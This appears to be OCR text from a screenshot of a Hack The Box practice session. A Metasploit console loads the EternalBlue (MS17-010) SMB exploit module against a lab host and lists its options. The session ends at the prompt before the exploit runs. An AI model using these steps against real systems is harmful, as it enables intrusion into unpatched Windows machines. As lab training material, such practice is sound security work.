 Burp Suite Community E...
Instagram - Mozilla Fire...
Hack The Box :: Machine...
[CVE:CVE-2017-0143 w...
ravidhr@pentestbox: ~
[vcon.bisaai.id is sharing...
04:19 PM
67%
ravidhr@pentestbox: ~
File Actions Edit View Help
ravidhr@pentestbox: ~
ravidhr@pent...ckthebox/vpn
ravidhr@pentestbox: ~
ravidhr@pentestbox: ~
ravidhr@pentestbox: ~
ravidhr@pentestbox: ~
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >